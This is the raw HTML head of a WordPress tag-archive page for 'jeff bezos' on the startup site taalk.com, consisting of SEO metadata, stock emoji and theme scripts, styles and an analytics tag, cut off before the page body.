

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://taalk.com/tag/jeff-bezos/
body_size: 65640
content:
<!doctype html > <!--[if IE 8]><html class="ie8" lang="en"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="en"> <![endif]--> <!--[if gt IE 8]><!--><html lang="en-US"> <!--<![endif]--><head><title>jeff bezos Archives - taalk</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://taalk.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="icon" type="image/png" href="http://taalk.com/wp-content/uploads/2015/07/taalkfavi2.png"> <!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ --><link rel="canonical" href="https://taalk.com/tag/jeff-bezos/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="jeff bezos Archives - taalk" /><meta property="og:url" content="https://taalk.com/tag/jeff-bezos/" /><meta property="og:site_name" content="taalk" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://taalk.com/tag/jeff-bezos/","url":"https://taalk.com/tag/jeff-bezos/","name":"jeff bezos Archives - taalk","isPartOf":{"@id":"https://taalk.com/#website"},"primaryImageOfPage":{"@id":"https://taalk.com/tag/jeff-bezos/#primaryimage"},"image":{"@id":"https://taalk.com/tag/jeff-bezos/#primaryimage"},"thumbnailUrl":"https://taalk.com/wp-content/uploads/2021/08/jeffquote3.jpg","breadcrumb":{"@id":"https://taalk.com/tag/jeff-bezos/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://taalk.com/tag/jeff-bezos/#primaryimage","url":"https://taalk.com/wp-content/uploads/2021/08/jeffquote3.jpg","contentUrl":"https://taalk.com/wp-content/uploads/2021/08/jeffquote3.jpg","width":1600,"height":1080},{"@type":"BreadcrumbList","@id":"https://taalk.com/tag/jeff-bezos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://taalk.com/"},{"@type":"ListItem","position":2,"name":"jeff bezos"}]},{"@type":"WebSite","@id":"https://taalk.com/#website","url":"https://taalk.com/","name":"taalk","description":"Startups","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://taalk.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script> <!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="taalk &raquo; Feed" href="https://taalk.com/feed/" /><link rel="alternate" type="application/rss+xml" title="taalk &raquo; Comments Feed" href="https://taalk.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="taalk &raquo; jeff bezos Tag Feed" href="https://taalk.com/tag/jeff-bezos/feed/" /> <script type="text/javascript"> /* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/taalk.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */ </script> <style id='wp-emoji-styles-inline-css' type='text/css'> img.wp-smiley, img.emoji {
 display: inline !important;
 border: none !important;
 box-shadow: none !important;
 height: 1em !important;
 width: 1em !important;
 margin: 0 0.07em !important;
 vertical-align: -0.1em !important;
 background: none !important;
 padding: 0 !important;
 } </style> <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} </style> <style id='global-styles-inline-css' type='text/css'> :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;} </style><link rel='stylesheet' id='contact-form-7-css' href='https://taalk.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-newsletter-css' href='https://taalk.com/wp-content/plugins/td-newsletter/style.css?ver=12.6.2' type='text/css' media='all' /><link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://taalk.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' /><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C300%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap&#038;ver=12.6.2' type='text/css' media='all' /> <style id='akismet-widget-style-inline-css' type='text/css'> .a-stats {
 --akismet-color-mid-green: #357b49;
 --akismet-color-white: #fff;
 --akismet-color-light-grey: #f6f7f7;
 max-width: 350px;
 width: auto;
 }
 .a-stats * {
 all: unset;
 box-sizing: border-box;
 }
 .a-stats strong {
 font-weight: 600;
 }
 .a-stats a.a-stats__link,
 .a-stats a.a-stats__link:visited,
 .a-stats a.a-stats__link:active {
 background: var(--akismet-color-mid-green);
 border: none;
 box-shadow: none;
 border-radius: 8px;
 color: var(--akismet-color-white);
 cursor: pointer;
 display: block;
 font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
 font-weight: 500;
 padding: 12px;
 text-align: center;
 text-decoration: none;
 transition: all 0.2s ease;
 }
 /* Extra specificity to deal with TwentyTwentyOne focus style */
 .widget .a-stats a.a-stats__link:focus {
 background: var(--akismet-color-mid-green);
 color: var(--akismet-color-white);
 text-decoration: none;
 }
 .a-stats a.a-stats__link:hover {
 filter: brightness(110%);
 box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
 }
 .a-stats .count {
 color: var(--akismet-color-white);
 display: block;
 font-size: 1.5em;
 line-height: 1.4;
 padding: 0 13px;
 white-space: nowrap;
 } </style><link rel='stylesheet' id='wp-pagenavi-css' href='https://taalk.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' /><link rel='stylesheet' id='tds-front-css' href='https://taalk.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.6.2' type='text/css' media='all' /><link rel='stylesheet' id='td-theme-css' href='https://taalk.com/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' /> <style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><link rel='stylesheet' id='jquery-lazyloadxt-spinner-css-css' href='//taalk.com/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=6.8.1' type='text/css' media='all' /><link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://taalk.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' /><link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://taalk.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' /><link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://taalk.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' /> <script type="text/javascript" src="https://taalk.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://taalk.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <!-- Google tag (gtag.js) snippet added by Site Kit --> <!-- Google Analytics snippet added by Site Kit --> <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-TQS6W52" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after"> /* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["taalk.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TQS6W52");
/* ]]> */ </script> <!-- End Google tag (gtag.js) snippet added by Site Kit --><link rel="https://api.w.org/" href="https://taalk.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://taalk.com/wp-json/wp/v2/tags/476" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://taalk.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.1" /><meta name="generator" content="Site Kit by Google 1.153.0" /> <script> document.documentElement.className = document.documentElement.className.replace('no-js', 'js'); </script> <style> .no-js img.lazyload {
 display: none;
 }
 figure.wp-block-image img.lazyloading {
 min-width: 150px;
 }
 .lazyload, .lazyloading {
 opacity: 0;
 }
 .lazyloaded {
 opacity: 1;
 transition: opacity 400ms;
 transition-delay: 0ms;
 } </style> <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script> window.tdb_global_vars = {"wpRestUrl":"https:\/\/taalk.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
 window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20}; </script> <style id="tdb-global-colors">:root{--doc-custom-color-1:#3A454E;--doc-custom-color-2:#2CC8B3;--doc-custom-color-3:#9BA1A8;--doc-custom-color-4:#EFF3F4;--doc-custom-color-5:#F7F9F9;--custom-accent-1:#34a86e;--custom-accent-2:#2fc48d;--custom-accent-3:#000000;--mm-custom-color-4:#C2A25D;--mm-custom-color-5:#F7F9F9;--mm-custom-color-1:#053426;--mm-custom-color-2:#B79259;--mm-custom-color-3:#79847E;--accent-color-1:#e52e2e;--accent-color-2:#FF4A4A;--base-color-1:#131F49;--light-color-1:#EDEDED;--light-border:#EDEDED;--base-gray:#717176;--light-gray:#F1F4F7;--light-red:#FCF7F5;--dark-border:#b1b4bc;--primary:#2579e8;--secondary:#509CFF;--accent-color:#e83030;--metro-blue:#2579e8;--metro-blue-acc:#509CFF;--metro-red:#e83030;--metro-exclusive:#1DCA95}</style> <style id="tdb-global-fonts"> :root {--doc-global-font-1: Outfit;--global-1: Space Grotesk;--global-2: Red Hat Display;--global-font-1: Poppins;--global-font-2: Roboto Condensed;--global-font-3: PT Serif;--global-3: Pinyon Script;--tt-secondary: Merriweather;--tt-extra: Red Hat Display;--tt-primary-font: Epilogue;} </style> <!-- JS generated by theme --> <script> var tdBlocksArray = []; //here we store all the items for the current page
 // td_block class - each ajax block uses a object of this class for requests
 function tdBlock() {
 this.id = '';
 this.block_type = 1; //block type id (1-234 etc)
 this.atts = '';
 this.td_column_number = '';
 this.td_current_page = 1; //
 this.post_count = 0; //from wp
 this.found_posts = 0; //from wp
 this.max_num_pages = 0; //from wp
 this.td_filter_value = ''; //current live filter value
 this.is_ajax_running = false;
 this.td_user_action = ''; // load more or infinite loader (used by the animation)
 this.header_color = '';
 this.ajax_pagination_infinite_stop = ''; //show load more at page x
 }
 // td_js_generator - mini detector
 ( function () {
 var htmlTag = document.getElementsByTagName("html")[0];
 if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
 htmlTag.className += ' ie10';
 }
 if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
 htmlTag.className += ' ie11';
 }
 if ( navigator.userAgent.indexOf("Edge") > -1 ) {
 htmlTag.className += ' ieEdge';
 }
 if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
 htmlTag.className += ' td-md-is-ios';
 }
 var user_agent = navigator.userAgent.toLowerCase();
 if ( user_agent.indexOf("android") > -1 ) {
 htmlTag.className += ' td-md-is-android';
 }
 if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
 htmlTag.className += ' td-md-is-os-x';
 }
 if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
 htmlTag.className += ' td-md-is-chrome';
 }
 if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
 htmlTag.className += ' td-md-is-firefox';
 }
 if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
 htmlTag.className += ' td-md-is-safari';
 }
 if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
 htmlTag.className += ' td-md-is-iemobile';
 }
 })();
 var tdLocalCache = {};
 ( function () {
 "use strict";
 tdLocalCache = {
 data: {},
 remove: function (resource_id) {
 delete tdLocalCache.data[resource_id];
 },
 exist: function (resource_id) {
 return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
 },
 get: function (resource_id) {
 return tdLocalCache.data[resource_id];
 },
 set: function (resource_id, cachedData) {
 tdLocalCache.remove(resource_id);
 tdLocalCache.data[resource_id] = cachedData;
 }
 };
 })(); 
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tds_general_modal_image_disable_mob="yes";
var tds_video_scroll="enabled";
var tds_video_playing_one="enabled";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/taalk.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/taalk.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="2";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
